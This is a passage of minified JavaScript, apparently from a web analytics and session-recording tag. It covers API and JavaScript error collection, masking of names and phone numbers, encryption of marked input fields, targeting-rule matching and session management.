fetch-dest"])}isValidStandardHeader(t){return this.vC.has(t)}}return s})(),gA=(()=>{class s{constructor(){this._C=64e3,this.wC=100,this.ot={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.ky=new pA}AC(t){return t.length<=this._C}bC(t){let e=t["content-type"];return e!==void 0&&(Kt(e,"application/json")||Kt(e,"application/graphql"))}TC(t,e){return t&&this.AC(t)&&this.bC(e)}Pc(t,e,i,n){let o=n==="request"?this.RC:this.CC;if(o!==void 0||this.TC(e,i)){if(o===void 0)try{o=csJSON.parse(e),n==="request"?this.RC=o:this.CC=o}catch{return}let c=fA.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!ai(c))){let u=U(c)?c:csJSON.stringify(c);return mt.truncate(u,this.wC,mt.ELLIPSIS)}}}isBodyAttributeValueFound(t,e){let i,n;return(e.type==="request-response"||e.type==="response")&&(i=this.Pc(e.path,t.responseBody,t.responseHeaders,"response")),(e.type==="request-response"||e.type==="request")&&(n=this.Pc(e.path,t.requestBody,t.requestHeaders,"request")),pt(i)||pt(n)}collectBodyAttribute(t,e,i){let n;(e.type==="request-response"||e.type==="response")&&(n=this.Pc(e.path,t.responseBody,t.responseHeaders,"response"),n&&(e.encrypted?this.ot.responseBodyAttributes[e.path]=n:(n=i(n),this.ot.plainResponseBodyAttributes[e.path]=n))),(e.type==="request-response"||e.type==="request")&&(n=this.Pc(e.path,t.requestBody,t.requestHeaders,"request"),n&&(e.encrypted?n&&(this.ot.requestBodyAttributes[e.path]=n):(n=i(n),this.ot.plainRequestBodyAttributes[e.path]=n)))}isBodyContentMatching(t,e){return t.responseBody?!!new csRegExp(e,"i").test(t.responseBody):!1}collectBodyContent(t){csArray.prototype.indexOf.call(this.ot.matchingBodyContents,t)===-1&&csArray.prototype.push.call(this.ot.matchingBodyContents,t)}collectCustomHeaders(t,e,i){let n=csString.prototype.toLocaleLowerCase.call(e.headerName);t.responseHeaders[n]&&(e.type==="request-response"||e.type==="response")&&(e.encrypted?this.ot.customResponseHeaders[n]=t.responseHeaders[n]:this.ot.plainCustomResponseHeaders[n]=i(t.responseHeaders[n])),t.requestHeaders[n]&&(e.type==="request-response"||e.type==="request")&&(e.encrypted?this.ot.customRequestHeaders[n]=t.requestHeaders[n]:this.ot.plainCustomRequestHeaders[n]=i(t.requestHeaders[n]))}collectStandardHeaders(t){if(!(Object.keys(this.ot.standardRequestHeaders).length>0||Object.keys(this.ot.standardResponseHeaders).length>0)){for(let[e,i]of Object.entries(t.requestHeaders))this.ky.isValidStandardHeader(e)&&(this.ot.standardRequestHeaders[e]=i);for(let[e,i]of Object.entries(t.responseHeaders))this.ky.isValidStandardHeader(e)&&(this.ot.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.ot.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.ot.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.ot.collectRequestBody=!0)}getCollectedDataPoints(){return this.ot}}return s})(),$r=(()=>{let s;return function(r){r.CONTENTSQUARE="contentsquare.net",r.CLICKTALE="clicktale.net",r.FAKE_TRACKER="fake-tracker.content-square.fr",r.HEAP_API="heap-api.com",r.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),mA=(()=>{class s{constructor(t,e){this.Oc=t,this.D=e}collectDataPoints(t,e){this.ot=new gA;let i=!1;if(this.Oc.collectionRules)for(let n of this.Oc.collectionRules)this.IC(n,t)&&this.PC(n,t)&&this.OC(n,t)&&(i=!0,this.NC(t,n,e));return i||(i=this.MC(t)),i&&e&&this.Oc.collectStandardHeaders&&this.ot.collectStandardHeaders(t),i?this.ot.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.Oc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let n=[$r.CONTENTSQUARE,$r.CLICKTALE,$r.HEAP_API,$r.HEAP_ANALYTICS];return csArray.prototype.push.call(n,$r.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:n}}IC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}PC(t,e){return t.bodyContent?this.ot.isBodyContentMatching(e,t.bodyContent):!0}OC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,n=>n.primary);return i===void 0?!0:this.ot.isBodyAttributeValueFound(e,i)}MC(t){return t.statusCode>=400}NC(t,e,i){e.bodyContent&&this.ot.collectBodyContent(e.bodyContent);let n=Vi(e.bodyAttributePaths,o=>o.primary===1);if(n&&this.ot.collectBodyAttribute(t,n,o=>this.D.anonymizePII(o)),i){this.ot.setCollectQueryParam(e.collectQueryParam),this.ot.setCollectResponseBody(e.collectResponseBody),this.ot.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.ot.collectCustomHeaders(t,c,u=>this.D.anonymizePII(u));let o=Qr(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.ot.collectBodyAttribute(t,c,u=>this.D.anonymizePII(u))}}}return s})(),yA=(()=>{let s;return function(r){function o(d,p,g=!1){let w={message:mt.truncate(d,300,mt.ELLIPSIS),errorType:"customError"};return(g||u(p))&&(c(p),w.attributes=p),w}r.buildCustomErrorEvent=o;function c(d){for(let p in d){let g=d[p];if(typeof g=="string"&&g.length>30&&(g=mt.truncate(g,30,mt.ELLIPSIS),d[p]=g),p.length>30){let _=mt.truncate(p,30,mt.ELLIPSIS);delete d[p],d[_]=g}}}function u(d){let p=Object.keys(d).length;return p>0&&p<=5}}(s||(s={})),s})();var EA=20,SA=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.ld=t,this.vt=e,this.Ti=i,this.Y=n,this.qs=o,this.L=c,this.Nc=[],this.Ui=0,this.rr=[]}initStates(){var t;this.Ou(),this.Es=$.now(),this.Nc=[],this.Ui=0,(t=this.qs)===null||t===void 0||t.onEvent(e=>this.Z(e))}trackCustomError(t,e={}){if(!(U(t)&&ai(e)&&kt(e)))throw new ie(go[0]);let i=yA.buildCustomErrorEvent(t,e);this.jo(i)}onIframeCustomError(t){this.Z(t)}onStart(){var t;this.ud(),(t=this.qs)===null||t===void 0||t.start()}onStop(){var t;(t=this.qs)===null||t===void 0||t.stop()}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.jo(t)),this.rr=[])}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Y.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}Z(t){if(this.isStarted&&this.Ui<EA&&this.L.isSessionValid()){let e=this.kC(t);return csArray.prototype.push.call(this.Nc,e),this.To(),e}return null}kC(t){let e={...t,rt:this.Ji()};return e.message=this.Ti.anonymize(t.message),e}Ou(){this.ld.removeQueryParams(),this.ld.setQueryParams(this.vt.getRequestParameters())}Ji(){return $.now()-this.Es}To(){this.ld.send({errors:this.Nc}),this.Nc=[],this.Ui+=1}}return s})(),vA="custom-errors",_A=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.Ti=t,this.E=e,this.vt=i,this.S=n,this.Si=o,this.Bt=c,this.pt=u,this.qs=d,this.L=p}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${vA}`);this.Ws=new SA(t,this.vt,this.Ti,this.Si,this.qs,this.L),this.pt.addListener(this.Ws),this.ut()}ut(){this.S.register(go,(t,e)=>{this.Ws.trackCustomError(t,e)})}onStartTracking(){this.Ws.start()}onAfterNaturalPageView(){this.Ws.initStates()}onArtificialPageViewEnd(t){t&&this.Ws.stop()}onAfterArtificialPageView(t){this.Ws.initStates(),t&&this.Ws.start()}onBeforeSessionRenewal(){this.Ws.stop()}onOptout(){this.Ws.stop()}}return s})(),wA=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,AA="$1$4CS_ANONYMIZED_NAME$3$6",bA=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,TA="CS_ANONYMIZED_PHONE",RA=(()=>{class s{constructor(t,e){this.D=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Lp(t),({content:e,isUrl:i})=>{var n;return i?(n=this.Q)===null||n===void 0?void 0:n.anonymizeUrl(e,{maskNames:!0}):this.xy(e)}),""):this.xy(t)}xy(t){t=this.D.anonymizePII(t);let e=t;t=this.Sn(t),t!==e&&(it.counters.redactedPII.count("name"),it.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.xC(t),t!==i&&(it.counters.redactedPII.count("phone"),it.counters.redactedPII.count("phone-in-custom-error")),t}Sn(t){return csString.prototype.replace.call(t,wA,AA)}xC(t){return csString.prototype.replace.call(t,bA,TA)}}return s})(),CA=20,IA="Custom Error:",PA="https://cserror.com/texterror.js",OA=(()=>{class s extends oe{constructor(t,e,i,n,o,c,u){super(),this.Ys=t,this.dd=e,this.vt=i,this.ye=n,this.Si=o,this.C=c,this.L=u,this.Mc=[],this.ji=0,this.rr=[]}initStates(){this.Es=$.now(),this.dd.removeQueryParams(),this.dd.setQueryParams(this.vt.getRequestParameters()),this.Mc=[],this.ji=0}onStart(){this.Ys.subscribe(s.jt,t=>this.Z(t)),this.ud()}onStop(){this.Ys.unsubscribe(s.jt)}onIframeJavascriptError(t){this.Z(t)}trackCustomError(t){let e={errorType:"jsError",message:`${IA} ${t}`,lineno:1,colno:1,filename:PA};this.jo(e)}jo(t){if(this.isStarted){let e=this.Z(t);e&&this.Si.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.rr,t)}ud(){this.isStarted&&(csArray.prototype.forEach.call(this.rr,t=>this.jo(t)),this.rr=[])}Z(t){if(this.isStarted&&this.ji<CA&&this.L.isSessionValid()){let e={...t,pageUrl:this.C.getAnonymizedUrl(),rt:this.Ji()};return this.ye.anonymize(e),csArray.prototype.push.call(this.Mc,e),this.To(),e}return null}Ji(){return $.now()-this.Es}To(){this.dd.send({errors:this.Mc}),this.Mc=[],this.ji+=1}}return s.jt="JavaScriptErrorsService",s})(),NA="errors",MA=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g){this.Ys=t,this.ye=e,this.E=i,this.vt=n,this.pt=o,this.S=c,this.Si=u,this.C=d,this.Bt=p,this.L=g}init(){let t=this.Bt.create(`${this.E.getTrackerUri()}/${NA}`);this.Xs=new OA(this.Ys,t,this.vt,this.ye,this.Si,this.C,this.L),this.pt.addListener(this.Xs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(go,t=>{this.Xs.trackCustomError(t)})}onStartTracking(){this.Xs.start()}onAfterNaturalPageView(){this.Xs.initStates()}onArtificialPageViewEnd(t){t&&this.Xs.stop()}onAfterArtificialPageView(t){this.Xs.initStates(),t&&this.Xs.start()}onBeforeSessionRenewal(){this.Xs.stop()}onOptout(){this.Xs.stop()}}return s})(),DA=(()=>{class s extends dl{constructor(){super(),this.G=new ed(t=>this.errorListener(t))}onStartTracking(){this.G.observe()}onStopTracking(){this.G.disconnect()}errorListener(t){let e=this.LC(t);for(let i in this.subscriptions){let n=this.subscriptions[i];n(e)}}VC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",mt.truncate(t,s.Oh,mt.ELLIPSIS)}UC(t){return!t||He(t)?"":mt.truncate(t,s.Nh,mt.ELLIPSIS)}LC(t){return{errorType:"jsError",message:this.VC(t.message),filename:this.UC(t.filename),lineno:t.lineno,colno:t.colno}}}return s.Oh=1024,s.Nh=150,et([F("Event handler type: error")],s.prototype,"errorListener",null),s})(),kA="CS_ANONYMIZED_VALUE",xA=(()=>{class s{constructor(t,e){this.D=t,this.C=e}anonymize(t){return U(t.message)&&(t.message=this.jC(t.message),t.message=this.D.anonymizePII(t.message)),U(t.filename)&&(t.filename=this.C.computeOverriddenUrl(t.filename)),t}jC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${kA}'`)}}return s})();var Va;function LA(s){if(Va||(Va=document.createElement("div")),!(!!s&&U(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return pe.call(Va,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var VA=(()=>{class s{constructor(t){this.S=t}init(){this.Wy(s.EI,cu),this.Wy(s.SI,au)}Wy(t,e){this.S.register([t],(i,n)=>{!U(i)||!(U(n)||Us(n))||tt.error(n,`${e}${i}`)})}}return s.SI="logSnippetError",s.EI="logImplementationSnippetError",s})();var UA=(()=>{class s{constructor(t,e){this.zt=t,this.E=e,this.Yy=!1}enableRecordingContext(t,e,i){this.Yy=!0,this.jr=t,this.R=e,this.ao=i}getRecordingContext(){var t,e,i;if(!this.Yy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Fe.ETR_OFF,etrStatus:Ne.ETR_DISABLED,collectState:W.ANALYTICS_ONLY};let n=this.R.getSession();return{isRecording:this.jr.isRecording(),useAnonymization:this.zt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.jr.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.jr.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.jr.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Fe.ETR_ON:Fe.ETR_OFF,etrStatus:this.ao.getEtrStatus(n),collectState:(i=n==null?void 0:n.collectState)!==null&&i!==void 0?i:W.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),jA="[data-cs-encrypt]",HA=(()=>{class s{constructor(t,e=new wd){this.Ts=t,this.ue=e,this.Go=jA}getEncryptionSelectors(){return this.Go}setEncryptionSelectors(t,e=!0){let i=",";if(!LA(t)){if(e)throw new ie(Jc[0]);return}let n=csString.prototype.split.call(this.Go,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(n,c)===-1&&csArray.prototype.push.call(n,c);this.Go=csArray.prototype.join.call(n,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((hn(t)||un(t))&&pe.call(t,this.Go)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&dr(t)&&pe.call(e,this.Go))}default:return!1}}onEvent(t){this.j=t}onInputNodeToEncrypt(t){this.vI=t}onUserIdentifierToEncrypt(t){this._I=t}onApiErrorToEncrypt(t){this.wI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!ee.isKeyImported())return this.yd(t);try{let e=await this.Xy(t.targetValue);this.yd(t,e)}catch{tt.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.yd(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!ee.isKeyImported()))try{let e=await this.Xy(t.userIdentifier);this.AI(t,e)}catch{tt.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.bI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.wI(t)}async bI(t){var e,i;if(!ee.isKeyImported())throw new Error("Key not imported");let n=await ee.generateSymmetricKey();if(!n)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let u of o){let d=t[u];d&&d!==mt.ELLIPSIS&&(t[u]=(e=await ee.symmetricEncrypt(d,n))!==null&&e!==void 0?e:mt.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let u of c){let d=t[u];if(d&&d!==mt.ELLIPSIS){let p=this.ue.compressSync(d,"base64");t[u]=(i=await ee.symmetricEncrypt(p,n))!==null&&i!==void 0?i:mt.ELLIPSIS}}t.secret=await ee.encryptSecret(n.cryptoKey),t.initializationVector=za(n.initializationVector),t.encryptionKeyId=this.Ts.encryptionPublicKeyId}async Xy(t){let e=await ee.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}yd(t,e){var i;let{targetId:n,targetValue:o,date:c}=t,u=null;e?u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.Ts.encryptionPublicKeyId],type:Y.INPUT_ENCRYPTED_TEXT}:u={date:c,args:[n,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:Y.INPUT_TEXT},this.vI(u),(i=this.j)===null||i===void 0||i.call(this,u)}AI(t,e){var i;let n={type:Y.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this._I(n),(i=this.j)===null||i===void 0||i.call(this,n)}}return s})(),BA=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.Se=t,this.tt=e,this.Yt=i,this.gr=n,this.rn=o,this.nt=c}onStart(){var t,e,i;this.Yt.start(),this.Se.setMaskedElementSettings(this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Se.startIdentifier(),(e=this.gr)===null||e===void 0||e.start(),(i=this.rn)===null||i===void 0||i.start()}onStop(){var t,e;this.Yt.stop(),this.Se.stopIdentifier(),(t=this.gr)===null||t===void 0||t.stop(),(e=this.rn)===null||e===void 0||e.stop()}}return s})(),FA=(()=>{class s{constructor(t,e,i,n,o,c){this.nt=t,this.tt=e,this.re=i,this.Yt=n,this.In=o,this.ht=c,this.Pn=Fc(this.In)}getSensitiveStatus(){var t,e;return{started:this.re.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Yt.getWhitelistedElementsSelector(),maskedElementSettings:this.tt.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.re.isStarted,i=this.nt.shouldUseAnonymization();return e?z.isMaskedElement(t)||z.isMaskedElementChild(t)?Oe.MASKED:ss.shouldEncrypt(t)?Oe.ENCRYPTED:Vs.isEditableNode(t)?Oe.ANONYMIZED:i?es.isWhitelistedElement(t)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED:Oe.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.re.isStarted)return Oe.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return z.isMaskedAttribute(t,e)?Oe.MASKED:i?Er(t)||es.isWhitelistedElement(t)||this.Pn.has(e)?Oe.CAPTURED:Oe.ANONYMIZED:Oe.CAPTURED}}return s})(),$A=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),zA={MATCHED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.RECORDING_RULES_TARGETING,[W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:W.RECORDING_RULES_TARGETING},MISSED:{[W.ANALYTICS_ONLY]:W.ANALYTICS_ONLY_RULES_TARGETING,[W.RECORDING_GLOBAL_SAMPLING]:W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},Ua=(()=>{let s;return function(r){let t;function e(w){t=w}r.setLogger=e;function i(w,T){for(let D of w)if(o(D,T))return!0;return!1}r.isUrlMatching=i;function n(w,T){if(U(T)){for(let D of w)if(o(D,T))return!0}else if(Zn(T)){for(let D of w)if(o(D,csString(T)))return!0}return!1}r.isMatching=n;function o(w,T){let D=c(w,T);return w.negate?!D:D}function c(w,T){switch(w.rule_type==="date"&&(w.match_operation==="less_than"||w.match_operation==="greater_than")&&(T=(new csDate(T).valueOf()/1e3).toFixed(0)),w.match_operation){case"exact":switch(w.rule_type){case"string":return U(w.pattern)?csString.prototype.toLowerCase.call(T)===csString.prototype.toLowerCase.call(w.pattern):!1;case"boolean":return T===w.pattern||T===csString(w.pattern);case"number":return kt(T)?Number(T)===Number(w.pattern):!1;default:return T===w.pattern}case"starts_with":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)===0:!1;case"ends_with":return U(w.pattern)?yr(T,w.pattern):!1;case"contains":return U(w.pattern)?csString.prototype.indexOf.call(T,w.pattern)!==-1:!1;case"regex":if(!U(w.pattern))return!1;try{return new csRegExp(w.pattern).test(T)}catch(D){return t==null||t.warn(`targeting.matchOperation.regex invalid ${D==null?void 0:D.message}`),!1}case"simple":return U(w.pattern)?_(T)===_(w.pattern):!1;case"greater_than":return Number(T)>Number(w.pattern);case"less_than":return Number(T)<Number(w.pattern);case"exact_date":{let D=Number(w.pattern);if(!zt(D))return!1;let V=new csDate(D*1e3);return new csDate(T).toDateString()===V.toDateString()}case"exact_days_ago":return u(w,T);case"more_than_days_ago":return d(w,T);case"less_than_days_ago":return p(w,T);case"unknown":return g(T);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${w.match_operation}`),!1}}function u(w,T){let D=new csDate,V=D.setDate(D.getDate()-Number(w.pattern)),O=new csDate(V);return new csDate(T).toDateString()===O.toDateString()}function d(w,T){let D=Number(w.pattern);if(!zt(D))return!1;let V=Number(D)+1,O=new csDate,M=new csDate(O);return M.setDate(O.getDate()-V),new csDate(T).getTime()<=M.getTime()}function p(w,T){let D=Number(w.pattern);if(!zt(D))return!1;if(D===0)return u(w,T);let V=new csDate,O=new csDate(V);return O.setDate(V.getDate()-D),new csDate(T).getTime()>=O.getTime()}function g(w){return kt(w)?U(w)?csString.prototype.trim.call(w)==="":Zn(w)?w===!0:zt(w)?w!==0:!1:!0}function _(w){let T=Kt(w,"http://")||Kt(w,"https://")?w:`https://${w}`,D=nu(T);return D!==null?csString.prototype.replace.call(D.host,/^www./,""):w}}(s||(s={})),s})(),GA=(()=>{let s;return function(r){r.URL="url"}(s||(s={})),s})(),ja={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===GA.URL},qA=(()=>{class s{constructor(t){this.Ky=new fo,this.Jy=[],this.Qy=[],Ua.setLogger(t)}setTargetingRules(t){this.Ky.setRegexRules(csArray.prototype.filter.call(t,ja.isURL));for(let e of t)ja.isLegacyURL(e)?csArray.prototype.push.call(this.Jy,e):ja.isLegacyTrigger(e)&&csArray.prototype.push.call(this.Qy,e)}matchUrl(t){return Ua.isUrlMatching(this.Jy,t)||this.Ky.evaluateUrl(t)}matchTrigger(t){return Ua.isMatching(this.Qy,t)}}return s})(),WA=(()=>{class s extends oe{constructor(t,e,i){super(),this.Zy=t,this.Ed=e,this.C=i}init(){this.Sd=new qA(tt),this.Zy&&this.Sd.setTargetingRules(this.Zy)}onStart(){}checkTargetingRules(){let t=this.C.getAnonymizedUrl();this.Ed(this.vd(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Ed(this.vd(t,"url"))}onExternalEvent(t){this.isStarted&&this.Ed(this.vd(t.name,"trigger"))}vd(t,e){var i,n;return e==="url"&&U(t)&&(!((i=this.Sd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((n=this.Sd)===null||n===void 0)&&n.matchTrigger(t)))}}return s})(),YA=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.w=e,this.Ct=i,this.Y=n,this.C=o,this.R=c,this.as=u,this.nr=!1,this.qo=(d=!1)=>{this.nr&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:d}),this.E.startMode===oo.Automatic&&this.as.startDataCollection({fromSessionRenewal:d})},this.TI=d=>{this.nr||(this.nr=d,this.tE(),this.qo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.nn=new WA(this.E.recordTargetingRules,this.TI,this.C),this.Y.addListener(this.nn),this.nn.init()}start(){this.nn.start()}stop(){this.nn.stop()}maybeStartDataCollection(t){if(t){this.qo(t);return}if(this.RI()){this.nr=!0,this.qo(),this.stop();return}this.nn.checkTargetingRules()}onAfterArtificialPageView(){this.nn.checkTargetingRules()}onCollectStateChange(t){if(this.eE(t)){this.stop();return}let e=t===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.nr&&e||csSetTimeout(()=>this.sE(t),0)}onStartTracking(){this.tE()}RI(){let t=this.R.getSession();return!!(t&&this.eE(t.collectState))}eE(t){return t===W.RECORDING_RULES_TARGETING||t===W.ANALYTICS_ONLY_RULES_TARGETING}tE(){var t;if(this.nr){let e=this.R.getSession(),i=this.Ct.getInitialCollectState();this.sE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}sE(t){let e=zA[this.nr?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,Fe.ETR_OFF)}}return s})(),Vd=(()=>{class s{constructor(){this.iE=new Set,this.rE=[],this._d=new Set,this.wd=[]}addUrlMaskingPattern(t){if(this.iE.has(t))return;this.iE.add(t);let e=Dl(t);csArray.prototype.push.call(this.rE,e)}getUrlMaskingPatterns(){return this.rE}resetPartialUrlMaskingPatterns(){this._d.clear(),this.wd=[]}addPartialUrlMaskingPattern(t){if(this._d.has(t))return;this._d.add(t);let e=Dl(t);csArray.prototype.push.call(this.wd,e)}getPartialUrlMaskingPatterns(){return this.wd}}return s})(),XA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.R=i,this.Es=$.now()}resetStartTime(){this.Es=$.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&tt.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:n}=e!=null?e:{},o=this.R.getSession();o===null&&tt.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:n,pageNumber:c,relativeTimestamp:$.now()-this.Es}}}return s})(),KA=["clearSession"],JA=["extendSession"];var QA=["getSessionData"],ZA=["session:start:newVisitor"],tb=["session:clear:visitor"],eb=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.R=i,this.S=n}init(){this.Ad=new XA(this.E,this.M,this.R),this.S.register(KA,()=>this.R.removeSession()),this.S.register(JA,()=>this.R.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(QA,()=>this.Ad.getSessionData(),{disableApplyPending:!0}),this.S.register(ZA,()=>this.M.renewVisitor()),this.S.register(tb,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.R.createOrUpdateSession()}onAfterNaturalPageView(){this.Ad.resetStartTime()}onAfterArtificialPageView(){this.Ad.resetStartTime()}onOptout(){this.M.removeVisitor(),this.R.removeSession()}onCollectStateChange(t){this.R.updateCollectState(t)}}return s})(),sb=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B,P,J,Q,at,Mt,le,he,I,X,Z,nt,It,Vt,qe,ys,js,ge,We){this.vt=t,this.or=e,this.ue=i,this.M=n,this.R=o,this.L=c,this.Os=u,this.w=d,this.S=p,this.yl=g,this.E=_,this.El=w,this.hs=T,this.wn=D,this.Tt=V,this.D=O,this.it=M,this.Q=G,this.C=B,this.CI=P,this.Y=J,this.pt=Q,this.Rt=at,this.nE=Mt,this.Wt=le,this.II=he,this.O=I,this.Bt=X,this.I=Z,this.ft=nt,this.X=It,this.Ct=Vt,this.tt=qe,this.Ge=ys,this.ns=js,this.es=ge,this.ss=We,this.PI=Re=>{this.w.emitBeforeSessionRenewal(),this.an(!0,Re),this.w.emitAfterSessionRenewal()},this.OI=Re=>{this.w.emitBeforeSessionRenewal(),this.Ct.refreshQuota(ue=>{ue!==W.QUOTA_REACHED&&(this.an(!0,Re),this.w.emitAfterSessionRenewal())})}}start(){if(this.El.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,M,G,B;this.O.schedule(()=>{V=new $A(this.L),w=new Kw(this.it),T=new Pd(()=>{}),O=new Od,B=new 